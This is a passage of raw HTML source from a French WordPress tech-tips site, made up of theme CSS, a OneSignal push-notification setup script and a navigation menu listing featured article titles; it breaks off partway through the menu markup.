#FFFFFF !important;}#footer .button:hover,#footer [type='submit']:hover{background-color: #e02e00;color: #FFFFFF;}a#go-to-top{background-color: #332295;}#tie-popup-adblock .container-wrapper{background-color: #77539e !important;color: #FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color: #FFFFFF;}.tie-cat-490,.tie-cat-item-490 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-490:after{border-top-color:#e67e22 !important;}.tie-cat-490:hover{background-color:#c86004 !important;}.tie-cat-490:hover:after{border-top-color:#c86004 !important;}.tie-cat-491,.tie-cat-item-491 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-491:after{border-top-color:#2ecc71 !important;}.tie-cat-491:hover{background-color:#10ae53 !important;}.tie-cat-491:hover:after{border-top-color:#10ae53 !important;}.tie-cat-492,.tie-cat-item-492 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-492:after{border-top-color:#9b59b6 !important;}.tie-cat-492:hover{background-color:#7d3b98 !important;}.tie-cat-492:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-493,.tie-cat-item-493 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-493:after{border-top-color:#34495e !important;}.tie-cat-493:hover{background-color:#162b40 !important;}.tie-cat-493:hover:after{border-top-color:#162b40 !important;}.tie-cat-494,.tie-cat-item-494 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-494:after{border-top-color:#795548 !important;}.tie-cat-494:hover{background-color:#5b372a !important;}.tie-cat-494:hover:after{border-top-color:#5b372a !important;}.tie-cat-495,.tie-cat-item-495 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-495:after{border-top-color:#4CAF50 !important;}.tie-cat-495:hover{background-color:#2e9132 !important;}.tie-cat-495:hover:after{border-top-color:#2e9132 !important;}@media (min-width: 992px){.sidebar{width: 31%;}.main-content{width: 69%;}}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}body a.go-to-top-button,body .more-link,body .button,body [type='submit'],body .generic-button a,body .generic-button button,body textarea,body input:not([type='checkbox']):not([type='radio']),body .mag-box .breaking,body .social-icons-widget .social-icons-item .social-link,body .widget_product_tag_cloud a,body .widget_tag_cloud a,body .post-tags a,body .widget_layered_nav_filters a,body .post-bottom-meta-title,body .post-bottom-meta a,body .post-cat,body .more-link,body .show-more-button,body #instagram-link.is-expanded .follow-button,body .cat-counter a + span,body .mag-box-options .slider-arrow-nav a,body .main-menu .cats-horizontal li a,body #instagram-link.is-compact,body .pages-numbers a,body .pages-nav-item,body .bp-pagination-links .page-numbers,body .fullwidth-area .widget_tag_cloud .tagcloud a,body .header-layout-1 #main-nav .components #search-input,body ul.breaking-news-nav li.jnt-prev,body ul.breaking-news-nav li.jnt-next,body #tie-popup-search-mobile table.gsc-search-box{border-radius: 35px;}body .mag-box ul.breaking-news-nav li{border: 0 !important;}body #instagram-link.is-compact{padding-right: 40px;padding-left: 40px;}body .post-bottom-meta-title,body .post-bottom-meta a,body .more-link{padding-right: 15px;padding-left: 15px;}body #masonry-grid .container-wrapper .post-thumb img{border-radius: 0px;}body .video-thumbnail,body .review-item,body .review-summary,body .user-rate-wrap,body textarea,body input,body select{border-radius: 5px;}body .post-content-slideshow,body #tie-read-next,body .prev-next-post-nav .post-thumb,body .post-thumb img,body .container-wrapper,body .tie-popup-container .container-wrapper,body .widget,body .grid-slider-wrapper .grid-item,body .slider-vertical-navigation .slide,body .boxed-slider:not(.grid-slider-wrapper) .slide,body .buddypress-wrap .activity-list .load-more a,body .buddypress-wrap .activity-list .load-newest a,body .woocommerce .products .product .product-img img,body .woocommerce .products .product .product-img,body .woocommerce .woocommerce-tabs,body .woocommerce div.product .related.products,body .woocommerce div.product .up-sells.products,body .woocommerce .cart_totals,.woocommerce .cross-sells,body .big-thumb-left-box-inner,body .miscellaneous-box .posts-items li:first-child,body .single-big-img,body .masonry-with-spaces .container-wrapper .slide,body .news-gallery-items li .post-thumb,body .scroll-2-box .slide,.magazine1.archive:not(.bbpress) .entry-header-outer,.magazine1.search .entry-header-outer,.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper,body.magazine1 .entry-header-outer + .mag-box,body .digital-rating-static,body .entry q,body .entry blockquote,body #instagram-link.is-expanded,body.single-post .featured-area,body.post-layout-8 #content,body .footer-boxed-widget-area,body .tie-video-main-slider,body .post-thumb-overlay,body .widget_media_image img,body .stream-item-mag img,body .media-page-layout .post-element{border-radius: 15px;}@media (max-width: 767px) {.tie-video-main-slider iframe{border-top-right-radius: 15px;border-top-left-radius: 15px;}}.magazine1.archive:not(.bbpress) .mag-box .container-wrapper,.magazine1.search .mag-box .container-wrapper{margin-top: 15px;border-top-width: 1px;}body .section-wrapper:not(.container-full) .wide-slider-wrapper .slider-main-container,body .section-wrapper:not(.container-full) .wide-slider-three-slids-wrapper{border-radius: 15px;overflow: hidden;}body .wide-slider-nav-wrapper,body .share-buttons-bottom,body .first-post-gradient li:first-child .post-thumb:after,body .scroll-2-box .post-thumb:after{border-bottom-left-radius: 15px;border-bottom-right-radius: 15px;}body .main-menu .menu-sub-content,body .comp-sub-menu{border-bottom-left-radius: 10px;border-bottom-right-radius: 10px;}body.single-post .featured-area{overflow: hidden;}body #check-also-box.check-also-left{border-top-right-radius: 15px;border-bottom-right-radius: 15px;}body #check-also-box.check-also-right{border-top-left-radius: 15px;border-bottom-left-radius: 15px;}body .mag-box .breaking-news-nav li:last-child{border-top-right-radius: 35px;border-bottom-right-radius: 35px;}body .mag-box .breaking-title:before{border-top-left-radius: 35px;border-bottom-left-radius: 35px;}body .tabs li:last-child a,body .full-overlay-title li:not(.no-post-thumb) .block-title-overlay{border-top-right-radius: 15px;}body .center-overlay-title li:not(.no-post-thumb) .block-title-overlay,body .tabs li:first-child a{border-top-left-radius: 15px;}
</style>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.astuce-tech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.astuce-tech.com/wp-json/wp/v2/media/2023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.astuce-tech.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.astuce-tech.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.astuce-tech.com/?p=2023' />
<link rel="alternate" type="application/json+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Fvoiranime-meilleur-site-de-streaming-mangas-hd-2020%2Fvoiranime%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.astuce-tech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.astuce-tech.com%2Fvoiranime-meilleur-site-de-streaming-mangas-hd-2020%2Fvoiranime%2F&#038;format=xml" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.astuce-tech.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '69a5706d-d851-4d52-9035-5eea644bdbd4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://www.astuce-tech.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.5605e6f7-59fb-4441-98e8-3424d278ba78";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Nous aimerions vous envoyer des notifications. Vous pouvez vous désabonner à tout moment";
oneSignal_options['promptOptions']['acceptButtonText'] = "ACCEPTER";
oneSignal_options['promptOptions']['cancelButtonText'] = "NON MERCI";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-left';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'S\\\&#039;abonner aux notifications';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Vous êtes abonné';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Vous avez bloqué les notifications';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Merci d\\\&#039;être abonné';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Vous êtes abonné aux notifications';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSCRIBE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'UNSUBSCRIBE';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.astuce-tech.com/wp-content/uploads/2019/09/cropped-astuce-tech-270x270.png" />
</head>

<body id="tie-body" class="attachment attachment-template-default single single-attachment postid-2023 attachmentid-2023 attachment-png wp-custom-logo block-head-7 magazine3 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 has-mobile-share hide_post_authorbio hide_post_nav hide_back_top_button elementor-default elementor-kit-4604">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-light main-nav-default-light main-nav-below has-stream-item has-normal-width-logo mobile-header-default">
	
<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				
		<div id="logo" class="image-logo" >

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC" width="400" height="50" style="max-height:50px !important; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li> <li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Rechercher</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Connexion</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://deanofgames.fr/" title="" target="_blank" >
						<img src="https://www.astuce-tech.com/wp-content/uploads/2023/08/banner-scaled-1.jpg" alt="" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="Navigation principale">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Astuce Web et TIC" href="https://www.astuce-tech.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.astuce-tech.com/wp-content/uploads/2023/08/astuce-tech-logo-2.png" alt="Astuce Web et TIC"  />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		


					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-astuce-tech" class="menu"><li id="menu-item-4990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4990 menu-item-has-icon"><a href="https://www.astuce-tech.com/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Home</a></li>
<li id="menu-item-4045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4045 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="24" ><a href="https://www.astuce-tech.com/category/streaming/"> <span aria-hidden="true" class="tie-menu-icon fas fa-video"></span> Streaming</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4041 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="27" ><a href="https://www.astuce-tech.com/category/logiciels/"> <span aria-hidden="true" class="tie-menu-icon fab fa-microsoft"></span> Programmes</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-4040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4040 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="34" ><a href="https://www.astuce-tech.com/category/comparatif/"> <span aria-hidden="true" class="tie-menu-icon fas fa-drafting-compass"></span> Comparatif</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-7177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7177 menu-item-has-icon"><a href="https://www.astuce-tech.com/category/windows/"> <span aria-hidden="true" class="tie-menu-icon fab fa-windows"></span> Ordinateur</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">
		<li id="menu-featured-posts" class="custom-menu-link menu mega-menu mega-links-3col">
			<a class="menu-featured-posts-title" href="#">
				<strong>12</strong>				<div class="menu-featured-posts-words">
					<span>Featured</span><span>Articles</span>
				</div><!-- .menu-featured-posts-words -->
			</a><!-- .menu-featured-posts-title -->
			
			<div class="comp-sub-menu has-posts-counter">
				<ul>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Webtoon MA TANTE : Télécharger tous les épisodes en VF" href="https://www.astuce-tech.com/scan-complet-ma-tante/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/12/ma_tante_16585-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Scan complet MA TANTE" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/scan-complet-ma-tante/">Webtoon MA TANTE : Télécharger tous les épisodes en VF</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">17 décembre 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment lancer un business en ligne gratuitement en 2023" href="https://www.astuce-tech.com/lancer-un-business-en-ligne/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2023/01/lancer-un-business-en-ligne-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="lancer un business en ligne" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/lancer-un-business-en-ligne/">Comment lancer un business en ligne gratuitement en 2023</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">13 janvier 2023</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Comment activer le compte administrateur caché Windows 10" href="https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2022/06/maxresdefault-2-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Comment activer le compte administrateur caché sur Windows 10" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/">Comment activer le compte administrateur caché Windows 10</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">13 juin 2022</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Title inside Image" href="https://www.astuce-tech.com/asmos-room/" class="post-thumb"><img width="150" height="100" src="https://www.astuce-tech.com/wp-content/uploads/2016/12/apartment-1822409_1280.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/asmos-room/">Title inside Image</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">24 décembre 2016</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Top meilleurs applications paris sportifs fiables" href="https://www.astuce-tech.com/applications-paris-sportifs/" class="post-thumb"><img width="150" height="102" src="https://www.astuce-tech.com/wp-content/uploads/2021/08/applications-paris-sportifs-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="applications paris sportifs" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/applications-paris-sportifs/">Top meilleurs applications paris sportifs fiables</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">7 août 2021</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Télécharger L’attaque des Titans Saison 2 Complète" href="https://www.astuce-tech.com/attaque-des-titans-saison-2-complete/" class="post-thumb"><img width="150" height="84" src="https://www.astuce-tech.com/wp-content/uploads/2019/12/attaque-des-titans-saison-2-complet.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Télécharger L&#039;attaque des Titans Saison 2 Complète" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2019/12/attaque-des-titans-saison-2-complet.jpg 1280w, https://www.astuce-tech.com/wp-content/uploads/2019/12/attaque-des-titans-saison-2-complet-300x169.jpg 300w, https://www.astuce-tech.com/wp-content/uploads/2019/12/attaque-des-titans-saison-2-complet-1024x576.jpg 1024w, https://www.astuce-tech.com/wp-content/uploads/2019/12/attaque-des-titans-saison-2-complet-768x432.jpg 768w, https://www.astuce-tech.com/wp-content/uploads/2019/12/attaque-des-titans-saison-2-complet-960x540.jpg 960w, https://www.astuce-tech.com/wp-content/uploads/2019/12/attaque-des-titans-saison-2-complet-711x400.jpg 711w, https://www.astuce-tech.com/wp-content/uploads/2019/12/attaque-des-titans-saison-2-complet-585x329.jpg 585w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/attaque-des-titans-saison-2-complete/">Télécharger L’attaque des Titans Saison 2 Complète</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">30 décembre 2019</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Top offer block" href="https://www.astuce-tech.com/top-offer-block/" class="post-thumb"><img width="150" height="107" src="https://www.astuce-tech.com/wp-content/uploads/2016/12/traditional-home-1111039_960_720.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/top-offer-block/">Top offer block</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">24 décembre 2016</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Internet gratuit Yoomee 4G PC et Android Juillet 2020" href="https://www.astuce-tech.com/internet-gratuit-yoomee-4g-pc-et-android/" class="post-thumb"><img width="150" height="94" src="https://www.astuce-tech.com/wp-content/uploads/2020/06/Internte-Gratuit-Yoomee-Cameroun-screen.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Internet gratuit avec Yoomee Cameroun" decoding="async" loading="lazy" srcset="https://www.astuce-tech.com/wp-content/uploads/2020/06/Internte-Gratuit-Yoomee-Cameroun-screen.png 400w, https://www.astuce-tech.com/wp-content/uploads/2020/06/Internte-Gratuit-Yoomee-Cameroun-screen-300x188.png 300w" sizes="(max-width: 150px) 100vw, 150px" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/internet-gratuit-yoomee-4g-pc-et-android/">Internet gratuit Yoomee 4G PC et Android Juillet 2020</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">30 juin 2020</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
			<a aria-label="Side block Gutenberg" href="https://www.astuce-tech.com/contemporary-home-project/" class="post-thumb"><img width="150" height="150" src="https://www.astuce-tech.com/wp-content/uploads/2018/12/mavic_air_2_main.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>							</div>
						
						<h3 class="post-box-title">
							<a class="mega-menu-link" href="https://www.astuce-tech.com/contemporary-home-project/">Side block Gutenberg</a>
						</h3>

												<div class="post-meta clearfix">
							<span class="date meta-item tie-icon">24 décembre 2016</span>						</div>
						
					</li>
					
					<li class="mega-link-column">
													<div class="post-widget-thumbnail">
								
